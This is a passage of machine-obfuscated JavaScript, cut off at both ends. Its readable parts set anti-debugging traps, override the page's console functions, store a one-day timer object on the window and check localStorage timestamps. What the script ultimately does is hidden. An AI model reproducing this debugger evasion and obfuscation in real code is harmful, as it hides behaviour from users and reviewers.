_0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof 